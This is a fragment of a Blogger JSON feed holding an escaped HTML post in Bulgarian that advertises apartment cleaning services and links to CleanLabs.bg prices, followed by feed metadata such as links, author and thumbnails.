style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС наша помощ ще получите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EДълбоко и детайлно почистване на\nвсяко ъгълче в апартамента ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});